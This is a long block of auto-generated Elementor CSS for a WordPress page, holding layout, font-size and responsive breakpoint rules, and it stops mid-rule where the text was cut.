.elementor-element.elementor-element-f1782ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-f1782ff, .elementor-7674 .elementor-element.elementor-element-f1782ff::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-c1b04e5{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-c1b04e5 > .elementor-widget-container{margin:0px 0px -40px 0px;}@media(max-width:1366px){.elementor-7674 .elementor-element.elementor-element-bf88744{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-bf88744.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-df759ef{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-df759ef.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-f414065{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-f414065.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-5067dd5{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-5067dd5.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-c40d24e{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-c40d24e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-5dc65fb{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-5dc65fb.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-2b5726c{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-2b5726c.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-49b2a63{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-49b2a63.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-dfd6744{--border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-70df7c5{--gap:21px 21px;}.elementor-7674 .elementor-element.elementor-element-cf1a654{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-67829ba{--container-widget-width:403px;--container-widget-flex-grow:0;width:var( --container-widget-width, 403px );max-width:403px;}.elementor-7674 .elementor-element.elementor-element-64a89c7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-87b9180 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-8403a31 .elementor-heading-title{font-size:20px;line-height:25px;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-7bda8e8 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-9ffe00e .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-d4d8382 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-5a10789{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-5a10789.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-9a38f83{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-9a38f83.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e51658b{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-e51658b.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e7435ea{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-7674 .elementor-element.elementor-element-e7435ea.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-9853f4e .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-c604d85 .elementor-heading-title{font-size:32px;}}@media(max-width:1024px){.elementor-7674 .elementor-element.elementor-element-8b3dbeb.elementor-element{--align-self:center;}}@media(max-width:767px){.elementor-7674 .elementor-element.elementor-element-eef5ef6{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-fc8b2c4{--container-widget-width:172px;--container-widget-flex-grow:0;width:var( --container-widget-width, 172px );max-width:172px;}.elementor-7674 .elementor-element.elementor-element-fc8b2c4.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-eb24cfb{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-eb24cfb .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-d923c0d{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-d923c0d .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-588abc0{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-ccfb734 .elementor-heading-title{font-size:24px;}.elementor-7674 .elementor-element.elementor-element-ccfb734{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-f570c64{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-f570c64 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-70fedd4{--container-widget-width:380px;--container-widget-flex-grow:0;width:var( --container-widget-width, 380px );max-width:380px;}.elementor-7674 .elementor-element.elementor-element-31bd8d2{--container-widget-width:354px;--container-widget-flex-grow:0;width:var( --container-widget-width, 354px );max-width:354px;}.elementor-7674 .elementor-element.elementor-element-8842b28{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-0890089 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-0890089{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f{--container-widget-width:295px;--container-widget-flex-grow:0;width:var( --container-widget-width, 295px );max-width:295px;}.elementor-7674 .elementor-element.elementor-element-660e4b1{--container-widget-width:354px;--container-widget-flex-grow:0;width:var( --container-widget-width, 354px );max-width:354px;}.elementor-7674 .elementor-element.elementor-element-09fdeec{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-72568b8 .elementor-icon{font-size:33px;}.elementor-7674 .elementor-element.elementor-element-72568b8 .elementor-icon svg{height:33px;}.elementor-7674 .elementor-element.elementor-element-72568b8 > .elementor-widget-container{margin:-32px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-62c2b08 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-62c2b08{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-4aaf3d6{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-4aaf3d6.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-668cf81{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-668cf81 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-4ddbb19{text-align:center;}.elementor-7674 .elementor-element.elementor-element-27226f9{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-27226f9.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-bf88744{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-bf88744 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-8c63580{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-8c63580.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-2aeadde{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-2aeadde .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-e041d4d{text-align:center;}.elementor-7674 .elementor-element.elementor-element-5333e54{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-5333e54.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-df759ef{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-df759ef > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-cb34806{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-cb34806.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-d028dca{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-d028dca .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-970aacc{text-align:center;}.elementor-7674 .elementor-element.elementor-element-6dc29ee{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-6dc29ee.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-f414065{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-f414065 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-2e2dc01{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-2e2dc01.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-c4457e2{text-align:center;}.elementor-7674 .elementor-element.elementor-element-183fb0a{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-183fb0a.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-5067dd5{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-5067dd5 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-85f7c38{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-85f7c38.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-39b1889{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-39b1889 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-17f33b7{text-align:center;}.elementor-7674 .elementor-element.elementor-element-08213d5{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-08213d5.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-5522124{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-5522124 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-ce9c9be{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-ce9c9be.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-661a3ea{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-661a3ea .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-19226a6{text-align:center;}.elementor-7674 .elementor-element.elementor-element-030d9ce{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-030d9ce.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-a19ddc9{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-a19ddc9 > .elementor-widget-container{margin:0px -50px 0px 020px;}.elementor-7674 .elementor-element.elementor-element-daab330{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-daab330.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-afd06ff{text-align:center;}.elementor-7674 .elementor-element.elementor-element-bb90983{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-bb90983.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-c40d24e{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-c40d24e > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-f854dc8{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-f854dc8.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-2c95ca5{text-align:center;}.elementor-7674 .elementor-element.elementor-element-72ed137{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-72ed137.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-5dc65fb{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-5dc65fb > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-4d97ac9{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-4d97ac9.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-c0d9883{text-align:center;}.elementor-7674 .elementor-element.elementor-element-08066ee{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-08066ee.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-2b5726c{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-2b5726c > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-b0f69e6{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-b0f69e6.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7be9fc6{text-align:center;}.elementor-7674 .elementor-element.elementor-element-574f665{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-574f665.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-49b2a63{text-align:left;--container-widget-width:198px;--container-widget-flex-grow:0;width:var( --container-widget-width, 198px );max-width:198px;}.elementor-7674 .elementor-element.elementor-element-49b2a63 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-32100e2{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-29dca1b .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-29dca1b{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e{--container-widget-width:354px;--container-widget-flex-grow:0;width:var( --container-widget-width, 354px );max-width:354px;}.elementor-7674 .elementor-element.elementor-element-b66af5a{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-543ecc7 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-543ecc7{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-ffe3223{--container-widget-width:308px;--container-widget-flex-grow:0;width:var( --container-widget-width, 308px );max-width:308px;}.elementor-7674 .elementor-element.elementor-element-44265fd .elementor-heading-title{font-size:24px;}.elementor-7674 .elementor-element.elementor-element-44265fd{--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-b9aa103{--container-widget-width:380px;--container-widget-flex-grow:0;width:var( --container-widget-width, 380px );max-width:380px;}.elementor-7674 .elementor-element.elementor-element-dfd6744{--content-width:91%;}.elementor-7674 .elementor-element.elementor-element-70df7c5{--justify-content:center;--gap:28px 28px;}.elementor-7674 .elementor-element.elementor-element-cf1a654{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-67829ba{--container-widget-width:269px;--container-widget-flex-grow:0;width:var( --container-widget-width, 269px );max-width:269px;}.elementor-7674 .elementor-element.elementor-element-64a89c7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-87b9180{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-87b9180 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-8403a31{text-align:center;--container-widget-width:369px;--container-widget-flex-grow:0;width:var( --container-widget-width, 369px );max-width:369px;}.elementor-7674 .elementor-element.elementor-element-8403a31 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-71e61a0{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-8be4fb1{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:030px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-8be4fb1.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-a7d8b36{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-9eace1b{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-9eace1b .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-a2bd0f9{text-align:center;}.elementor-7674 .elementor-element.elementor-element-5224e2b{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-5224e2b.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-582dede{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-582dede > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-ba7a2c1{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-ba7a2c1.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e5ac0d9{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-e5ac0d9 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-a3ca932{text-align:center;}.elementor-7674 .elementor-element.elementor-element-d26243d{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-d26243d.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-99b4d67{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-99b4d67 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-e6c8a97{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-e6c8a97.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-5193b66{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-5193b66 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-9a88523{text-align:center;}.elementor-7674 .elementor-element.elementor-element-92175f7{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-92175f7.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-5c09d8d{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-5c09d8d > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-fd2eb3a{--content-width:90%;}.elementor-7674 .elementor-element.elementor-element-7bda8e8{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-7bda8e8 .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-62ae921{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-62ae921.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-3deec1f{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-3deec1f .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-eabe270{text-align:center;}.elementor-7674 .elementor-element.elementor-element-25e6073{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-25e6073.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-c411b62{text-align:left;--container-widget-width:229px;--container-widget-flex-grow:0;width:var( --container-widget-width, 229px );max-width:229px;}.elementor-7674 .elementor-element.elementor-element-c411b62 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-7674 .elementor-element.elementor-element-9ffe00e{text-align:center;--container-widget-width:341px;--container-widget-flex-grow:0;width:var( --container-widget-width, 341px );max-width:341px;}.elementor-7674 .elementor-element.elementor-element-9ffe00e .elementor-heading-title{font-size:32px;}.elementor-7674 .elementor-element.elementor-element-e176a56{--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-e176a56.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7d70183{text-align:center;--container-widget-width:404px;--container-widget-flex-grow:0;width:var( --container-widget-width, 404px );max-width:404px;}.elementor-7674 .elementor-element.elementor-element-7d70183 .elementor-heading-title{font-size:20px;}.elementor-7674 .elementor-element.elementor-element-de47c66{text-align:center;}.elementor-7674 .elementor-element.elementor-element-085a52e{--width:76vw;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7674 .elementor-element.elementor-element-085a52e.e-con{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-6cf509c{text-align:left;--container-widget-width:183px;--container-widget-flex-grow:0;width:var( --container-widget-width, 183px );max-width:183px;}.elementor-7674 .elementor-element.elementor-element-6cf509c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-d85103e{--flex-direction:column-reverse;--container-widget-width:calc( ( 